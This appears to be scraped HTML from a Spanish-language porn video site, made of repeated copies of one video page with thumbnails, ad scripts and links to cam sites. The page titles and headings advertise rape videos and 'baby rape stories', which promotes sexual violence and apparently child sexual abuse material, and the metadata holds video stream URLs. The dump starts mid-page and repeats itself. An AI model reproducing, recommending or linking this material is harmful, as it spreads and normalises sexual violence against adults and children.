                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1059afc1ec" src="/thumbs/44/3824942638024344044_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/841220189858804855/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bac9d4e426bb477" src="/thumbs/855/841220189858804855_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637271428914/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:36</span>
                    </div>
                </div>                                  
                 
            </div>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                     <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; PornoViolaciones.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
        
     </body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornoviolaciones.pro/es/video/3824942637829970542/js/functions.js
body_size: 3112
content:
 
<!DOCTYPE html>  
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Violaciones - Historias de violación de bebé - Videos de sexo forzado de Asia</title>
        <meta name="description" content="Porno Violaciones - Historias de violación de bebé - Videos de sexo forzado de Asia - 17:24 - 19.04.2020 - 31039" />
        <link rel="alternate" hreflang="es" href="/es/video/3824942637829970542/" />
 
        <link rel="canonical" href="https://pornoviolaciones.pro/en/video/3824942637829970542/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="es" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="japanese - taxi 16" />
        <meta property="og:description" content="japanese - taxi 16 - 17:24 - 19.04.2020 - 31039" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" />
        <meta property="og:site_name" content="Porno Violaciones" />
        <meta property="og:image" content="https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" />
        <meta property="video:duration" content="PT17M24S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="japanese - taxi 16 - 17:24 - 19.04.2020 - 31039" />
        <meta name="twitter:title" content="japanese - taxi 16" />
        <meta name="twitter:site" content="pornoviolaciones.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d">
        <meta name="twitter:image" content="https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://pornoviolaciones.pro/es/video/3824942637829970542/",
  "contentUrl": "https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d",
  "name": "japanese - taxi 16",
  "description": "japanese - taxi 16",
  "thumbnailUrl": "https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg",
  "uploadDate": "2020-04-19T20:18:54+00:00",
  "duration": "PT17M24S",
  "publisher": {"@type": "Organization", "name": "pornoviolaciones.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/0S6Pzt2gLWnVyI2VvCH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Porno <span class="logo-icon"></span> <span>Violaciones</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Página de inicio</a></li>
                        <li><a href="https://livesexhookers.com/girls/spanish">chicas cam</a></li>
                        <li><a href="https://pornsites.love/category/amateur-porn-sites/">sitios porno amateur</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/es/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
        
            
            
            
            <h1>Porno Violaciones - Historias de violación de bebé - Videos de sexo forzado de Asia</h1>
            
            
        
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            
                            <div class="video-meta">
                                <span class="video-views">31039</span>
                                <span class="video-time">17:24</span>
                                <span class="video-date">19.04.2020</span>
                            </div>
                            
                        </div>
                        
                        
                        <div class="video-links">
                        
                            <div class="links-group">
                                <span class="cats-links">Categorías:</span>
                                
                            </div>
                        
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
            
            
            <h2>vídeos relacionados</h2>
                

            <div class="thumbs-container">
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638532067745/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1077f301a1" src="/thumbs/745/3824942638532067745_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637090584954/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/416239385521617676/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3640739811851344498/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638144748031/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640276896893/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dff2fc7d" src="/thumbs/893/3824942640276896893_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2904715268932818515/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="284f9f25b264d653" src="/thumbs/515/2904715268932818515_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639313409485/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636794502201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8913601746185210582/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732177934944/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb943fc6a60" src="/thumbs/944/2705852732177934944_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6169526472766710902/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="559e8fa3b1a0e476" src="/thumbs/902/6169526472766710902_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4137679002678477575/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="396bfd216d3e4307" src="/thumbs/575/4137679002678477575_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7956729383729127249/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639703258326/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638024344044/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1059afc1ec" src="/thumbs/44/3824942638024344044_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/841220189858804855/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bac9d4e426bb477" src="/thumbs/855/841220189858804855_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637271428914/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:36</span>
                    </div>
                </div>                                  
                 
            </div>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                     <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; PornoViolaciones.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
        
     </body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornoviolaciones.pro/es/video/3824942637829970542/js/swiper.min.js
body_size: 3261
content:
 
<!DOCTYPE html>  
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Violaciones - Historias de violación de bebé - Videos de sexo forzado de Asia</title>
        <meta name="description" content="Porno Violaciones - Historias de violación de bebé - Videos de sexo forzado de Asia - 17:24 - 19.04.2020 - 31039" />
        <link rel="alternate" hreflang="es" href="/es/video/3824942637829970542/" />
 
        <link rel="canonical" href="https://pornoviolaciones.pro/en/video/3824942637829970542/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="es" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="japanese - taxi 16" />
        <meta property="og:description" content="japanese - taxi 16 - 17:24 - 19.04.2020 - 31039" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" />
        <meta property="og:site_name" content="Porno Violaciones" />
        <meta property="og:image" content="https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" />
        <meta property="video:duration" content="PT17M24S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="japanese - taxi 16 - 17:24 - 19.04.2020 - 31039" />
        <meta name="twitter:title" content="japanese - taxi 16" />
        <meta name="twitter:site" content="pornoviolaciones.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d">
        <meta name="twitter:image" content="https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://pornoviolaciones.pro/es/video/3824942637829970542/",
  "contentUrl": "https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d",
  "name": "japanese - taxi 16",
  "description": "japanese - taxi 16",
  "thumbnailUrl": "https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg",
  "uploadDate": "2020-04-19T20:18:54+00:00",
  "duration": "PT17M24S",
  "publisher": {"@type": "Organization", "name": "pornoviolaciones.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/0S6Pzt2gLWnVyI2VvCH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Porno <span class="logo-icon"></span> <span>Violaciones</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Página de inicio</a></li>
                        <li><a href="https://livesexhookers.com/girls/spanish">chicas cam</a></li>
                        <li><a href="https://pornsites.love/category/amateur-porn-sites/">sitios porno amateur</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/es/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
        
            
            
            
            <h1>Porno Violaciones - Historias de violación de bebé - Videos de sexo forzado de Asia</h1>
            
            
        
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            
                            <div class="video-meta">
                                <span class="video-views">31039</span>
                                <span class="video-time">17:24</span>
                                <span class="video-date">19.04.2020</span>
                            </div>
                            
                        </div>
                        
                        
                        <div class="video-links">
                        
                            <div class="links-group">
                                <span class="cats-links">Categorías:</span>
                                
                            </div>
                        
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
            
            
            <h2>vídeos relacionados</h2>
                

            <div class="thumbs-container">
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638532067745/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1077f301a1" src="/thumbs/745/3824942638532067745_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637090584954/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/416239385521617676/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3640739811851344498/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638144748031/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640276896893/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dff2fc7d" src="/thumbs/893/3824942640276896893_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2904715268932818515/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="284f9f25b264d653" src="/thumbs/515/2904715268932818515_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639313409485/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636794502201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8913601746185210582/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732177934944/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb943fc6a60" src="/thumbs/944/2705852732177934944_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6169526472766710902/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="559e8fa3b1a0e476" src="/thumbs/902/6169526472766710902_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4137679002678477575/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="396bfd216d3e4307" src="/thumbs/575/4137679002678477575_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7956729383729127249/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
